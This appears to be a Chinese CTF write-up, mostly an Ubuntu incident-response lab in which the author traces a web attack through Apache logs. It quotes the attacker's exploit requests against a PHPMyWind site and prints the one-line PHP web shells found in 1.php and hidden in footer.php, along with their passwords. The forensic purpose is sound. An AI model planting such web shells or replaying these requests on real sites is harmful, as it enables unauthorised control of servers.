

evidence 3



有隐藏图片,不过没用





strings hack.png | tail -60

echo IV3GSZDFNZRWKMYK | base32 --decode

evidence 3

hack.png

1308b0d65360eba6a47224733f13ca84





evidence 4

lsb隐写

evidence 4

sea.png

1c990420fc307c7bd2b65396c5e5e13f



evidence 8

evidence 8

display

8b2da168f3221d343c4e3f1aceed3e88



evidence 9

.7z文件

解压是bmp格式图片

evidence 9

z.x

14046db8621b2aca9ffced76d23cc6e9



evidence 6

evidence 6

cve.xlsx

c2b9d953d7e04c8e0d08fee3bd4513cd

应急响应篇

Ubuntu应急响应

| 1 | 提交攻击者的IP地址 |

|---|---|

| 2 | 识别攻击者使用的操作系统 |

| 3 | 找出攻击者资产收集所使用的平台 |

| 4 | 提交攻击者目录扫描所使用的工具名称 |

| 5 | 提交攻击者首次攻击成功的时间,格式:DD /MM/YY:HH:MM:SS |

| 6 | 找到攻击者写入的恶意后门文件,提交文件名(完整路径)和后门密码 |

| 7 | 找到攻击者隐藏在正常web应用代码中的恶意代码,提交该文件名(完整路径) |

| 8 | 识别系统中存在的恶意程序进程,提交进程名 |

| 9 | 找到文件系统中的恶意程序文件并提交文件名(完整路径) |

| 10 | 简要描述该恶意文件的行为 |

root

1234546



1.提交攻击者的IP地址

一直找日志

是这个

more access.log.1





从192.168.1.5到192.168.1.7就不一样了猜测攻击者是192.168.1.7

192.168.1.5 - - [24/Apr/2022:15:11:48 +0000] "GET /data/captcha/ckstr.php HTTP/1.1" 200 1499 "http://192.168.1.3/message.php" "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)"::1 - - [24/Apr/2022:15:11:55 +0000] "OPTIONS * HTTP/1.0" 200 126 "-" "Apache/2.4.41 (Ubuntu) (internal dummy connection)"

192.168.1.7 - - [24/Apr/2022:15:14:32 +0000] "GET / HTTP/1.1" 408 482 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"

192.168.1.7 - - [24/Apr/2022:15:14:52 +0000] "GET /favicon.ico HTTP/1.1" 200 39411 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"

192.168.1.7 - - [24/Apr/2022:15:15:20 +0000] "GET / HTTP/1.1" 200 3663 "https://www.shodan.io/search?query=php" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"

192.168.1.7 - - [24/Apr/2022:15:15:20 +0000] "GET /templates/default/style/webstyle.css HTTP/1.1" 200 6599 "http://192.168.1.3/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"

192.168.1.7

2.识别攻击者使用的操作系统

192.168.1.7 - - [24/Apr/2022:15:15:20 +0000] "GET /templates/default/style/webstyle.css HTTP/1.1" 200 6599 "http://192.168.1.3/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"

Linux x86_64

3.找出攻击者资产收集所使用的平台

日志中找到



4.提交攻击者目录扫描所使用的工具名称

192.168.1.7 - - [24/Apr/2022:15:17:45 +0000] "GET /rHdA9nYoF68B HTTP/1.1" 404 43

4 "-" "DIRSEARCH"

DIRSEARCH



5.提交攻击者首次攻击成功的时间,格式:DD /MM/YY:HH:MM:SS

192.168.1.7 - - [24/Apr/2022:15:25:53 +0000] "GET /shoppingcart.php?a=addshopinggcart&goodsid=1&buynum=2&goodsattr=as%26time=999999999999999999%26uid=/../../../pproc/self/cwd/1.php%26a=1 HTTP/1.1" 200 425 "-" "python-requests/2.23.0"

192.168.1.7 - - [24/Apr/2022:15:25:53 +0000] "POST //data/avatar/upload.php?a=upploadavatar&input=2690b1IhecCIpeAK%2BnPLfbnP3AF%2F9TwHSnAxI%2BAfZ%2BC0xIaO33AMyGeeGhpEIO2WxXowgLJ%2FFbPKzhcd1x4Xlwdbs1Pjg5V6Yy2MSj1yzlbw6eHXc6Mu%2FZ5BSbVUolg2kh400WeVCGgHRYc4Zu8X4VONadz5WOuerWpdPmDRtAjQb8lZjMVQDSPgY&_SERVER%5BHTTP_USER_AGENT%55D%5B%5D=1 HTTP/1.1" 200 296 "-" "python-requests/2.23.0"

这两条日志

先是上传了一个php文件

然后命令执行了

24/Apr/2022:15:25:53

24/04/22:15:25:53



6.找到攻击者写入的恶意后门文件,提交文件名(完整路径)和后门密码

根据上题日志

上传了一个1.php

find / -name 1.php

root@webserver:/# cd /var/www/html/data/avatar

root@webserver:/var/www/html/data/avatar# ls

1.php images index.php lib upload.php



root@webserver:/var/www/html/data/avatar# cat 1.php

<?php system($_GET[2022]);?>

#define width 20

#define height 20

文件名:1.php

后门密码:2022

7.找到攻击者隐藏在正常web应用代码中的恶意代码,提交该文件名(完整路径)



root@webserver:/var/www/html# cat footer.php

<!-- weblink-->

<div class="weblink">

<?php

$dosql->Execute("SELECT * FROM `#@__weblink` WHERE classid=1 AND checkinfo=true ORDER BY orderid,id DESC");

while($row = $dosql->GetArray())

{

?>

<a href="<?php echo $row['linkurl']; ?>" target="_blank"><?php echo $row['webname']; ?></a>

<?php

}

?>

</div>

<!-- /weblink-->

<!-- footer-->

<div class="footer"><?php echo $cfg_copyright ?><br />网站采用 <a href="http://phpmywind.com" target="_blank">PHPMyWind</a> 核心</div>

<!-- /footer-->

<?php

@eval($_POST['catchmeifyoucan'])

echo GetQQ();

//将流量统计代码放在页面最底部

$cfg_countcode;

?>

一个后门

/var/www/html/footer.php



8.识别系统中存在的恶意程序进程,提交进程名

ps aux

cat prism

9.找到文件系统中的恶意程序文件并提交文件名(完整路径)

根据上题

/root/.mal/prism

